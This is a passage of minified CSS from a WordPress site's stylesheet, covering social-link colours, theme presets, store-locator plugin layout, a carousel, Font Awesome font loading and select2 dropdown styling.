.wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.has-white-color{color:var(--wp--preset--color--white)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.ef-button{cursor:pointer}.store_locator_hidden{display:none}#store_locator *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#store_locator :after,#store_locator :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_result_list_item>.store-locator-row{height:100%}@media (max-width:800px){.store_locator_dragged_button{position:absolute!important;margin:0!important;bottom:30px;right:30px;left:30px;padding:0!important}}#store_locator_result_list{max-height:400px;overflow-y:auto;overflow-x:hidden}.store_locator_result_list_item{border-bottom:1px solid #e6e6e6;padding-top:10px;padding-bottom:10px;position:relative}.store_locator_result_list_item:hover,.store_locator_result_list_item_hover{cursor:pointer;background-color:#eee}.store_locator_details p{margin:0}.store_locator_icon{margin-top:30px}.pac-container{z-index:99999}.store_locator_loading{background-color:#fff;height:100%;width:100%;z-index:99999;position:absolute;left:0;top:0;zoom:1;opacity:.8}.store_locator_loading i{position:absolute;left:50%;top:50%}i.fas{-moz-transition:.2s linear;-webkit-transition:.2s linear;transition:all .2s linear}.store_locator_name{margin-bottom:0}.store_locator_name i.fas{font-size:85%}.store_locator_address_field,.store_locator_filter_radius,.store_locator_filter_select,.store_locator_find_stores_button,.store_locator_name_search_field,.wordpress-store-locator-along-route-btn{width:100%}.store_locator_filter_categories{width:100%!important}#store_locator_address_field{margin-bottom:0}.store_locator .store_locator_address_field:focus,.store_locator_name_search_field:focus{background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select,.store_locator .store_locator_address_field,.store_locator .store_locator_name_search_field{padding:0 15px;border:1px solid #eee;background-color:#fff;border-radius:0;box-shadow:none;color:#484c51}.store_locator .select{height:40px}.store_locator .select{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-transition:box-shadow .25s;-o-transition:box-shadow .25s;-webkit-transition:box-shadow .25s;transition:box-shadow .25s ease}.store_locator .select:hover{-moz-box-shadow:0 1px 4px rgba(0,0,0,.15);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.15);box-shadow:0 1px 4px rgba(0,0,0,.15)}.store_locator .select:before{position:absolute;top:.5em;right:.5em;pointer-events:none}.store_locator select{cursor:pointer;padding:.5em;padding-right:2em;width:130%;border:none;background:0 0;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:.01px;text-overflow:''}.store_locator select:focus{outline:0}.store_locator .select:before{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.select:before{content:"\f063"}.store_locator_filter_open_close:hover{cursor:pointer}.store_locator_result_list_title{display:inline}.store_locator_filter_open_close i,.store_locator_result_open_close i{float:right;margin-top:10px}.store_locator_filter{width:100%}.store_locator_actions a{margin-right:5px}.store_locator_opening_hours{margin-top:10px;margin-bottom:10px}.store_locator_opening_hours h3{margin-bottom:5px}.store_locator_no_stores{color:#fc5000;font-size:18px}.store_locator_result_open_close{padding-top:20px}.store_locator_result_list_title{font-size:20px}.store_locator_details .store_locator_contact{margin-bottom:10px}.store_locator_details .store_locator_address{margin-top:10px}.store_locator_dragged_button{position:absolute!important;bottom:30px;right:40%}.store_locator_single_map_render{margin-top:20px;height:300px}.store_locator_result_list_item{font-size:14px;line-height:22px;padding-top:15px;padding-bottom:15px}.store_locator_result_list_item h3.store_locator_name{margin-bottom:5px}.store_locator_actions{margin-bottom:0}.store_locator_name{margin-top:0}.store_locator_opening_hours h3{margin-top:0}.store_locator_category_filter_image{text-align:center;display:inline-block;margin-right:15px;margin-top:10px}.store_locator_category_filter_image:hover{cursor:pointer}.store-locator-hidden{display:none}#store_locator .gm-style,#store_locator .gm-style *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#store_locator .gm-style-iw,#store_locator .gm-style-iw *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.store_locator_rating_icon{color:#fbbc04}.store-locator-listing-heading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-heading{background:#333;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-heading:hover{background:#555;color:#fff}.store-locator-listing-heading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-heading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-subheading h2{margin:0;font-size:20px;display:inline;color:#fff}.store-locator-listing-subheading{background:#666;color:#fff;display:block;padding:10px 20px;border-bottom:1px solid #eaeaea}.store-locator-listing-subheading:hover{background:#888;color:#fff}.store-locator-listing-subheading-open:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f068";display:inline;margin-right:15px}.store-locator-listing-subheading-closed:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f067";display:inline;margin-right:15px}.store-locator-listing-content{display:flex;transition:all .5s ease-in-out}.store-locator-listing-hidden{display:none}.store-locator-listing-post-link:hover{background-color:#f9f9f9}.store-locator-listing-post-link.store-locator-listing-open{background-color:#fff}.store-locator-image-top{margin-bottom:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 40px}.gm-style-iw .store_locator_actions a{display:block;margin-bottom:10px;padding:10px}h3.store_locator_name{font-size:24px;line-height:32px}#store_locator select{margin-bottom:15px}.store_locator select{width:100%}#store_locator_find_stores_button{margin-top:20px}#store_locator_search_box #store_locator_filter{margin:20px 0 0}#store_locator_filter_open_close{margin-bottom:20px}.store_locator_details *{white-space:normal}#store_modal .modal-dialog{width:90%;max-width:1200px}.store_modal_close{position:absolute;top:-20px;right:-20px;background:#fff;border-radius:50px;height:40px;width:40px;line-height:40px;text-align:center;margin:0;padding:0}.slick-list{display:block;width:100%}.slick-loading .slick-list{background:url('https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/slick/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:#000}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:#000}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:14px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'<'}[dir=rtl] .slick-prev:before{content:'>'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'>'}[dir=rtl] .slick-next:before{content:'<'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-arrow,.slick-arrow:hover{border:0;font-size:50px;color:#002e5c;top:80px;background:0 0}.slick-slider{padding:0 60px}.slick-prev{left:0}.slick-next{position:absolute;right:-5px}.store-locator-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.store-locator-col-12,.store-locator-col-sm-12,.store-locator-col-sm-2,.store-locator-col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.store-locator-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-locator-order-first{-ms-flex-order:-1;order:-1}@media (min-width:576px){.store-locator-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.store-locator-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.store-locator-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.store-locator-badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.store-locator-badge{transition:none}}a.store-locator-badge:focus,a.store-locator-badge:hover{text-decoration:none}.store-locator-badge:empty{display:none}.btn .store-locator-badge{position:relative;top:-1px}.store-locator-badge-success{color:#fff;background-color:#28a745}a.store-locator-badge-success:focus,a.store-locator-badge-success:hover{color:#fff;background-color:#1e7e34}a.store-locator-badge-success.focus,a.store-locator-badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:rgba(0,0,0,.8)}.modal-body{position:relative;padding:15px}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}}.store-locator-row:after,.store-locator-row:before{content:" ";display:table}.store-locator-row:after{clear:both}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}body .privacy-form{margin-bottom:0;color:#fff}body #newsletterForm .privacy-form{color:#415674}body .privacy-form a{color:#fff;text-decoration:underline}body #newsletterForm .privacy-form a{color:#415674;text-decoration:underline}body .privacy_optional{margin-bottom:30px}body .privacy-prezzi{margin-bottom:0}body #footer{z-index:0}#newsletterForm .privacy_optional,body #newsletterForm{color:var(--unicoach-primary-color)!important}.has-background,.has-medium-font-size,.has-text-color,.has-white-color,.wp-block-heading,body .has-text-align-center{text-align:center;Padding:20px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:0}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above 